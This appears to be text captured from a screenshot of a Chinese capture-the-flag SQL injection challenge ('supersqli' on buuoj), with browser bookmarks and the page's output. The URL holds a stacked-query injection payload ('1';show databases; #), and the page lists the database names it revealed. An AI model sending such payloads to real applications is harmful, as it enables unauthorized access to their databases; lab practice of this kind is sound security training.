 不安全 | 7083c6c5-3a56-456d-9d48-afd7b2cc20c5.node3.buuoj.cn/?inject=1%27%3Bshow+databases%3B+%23
应用 刷题平台 工具 学习网站与资源 book Google地图 服务器 Myblog Netflix Google
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}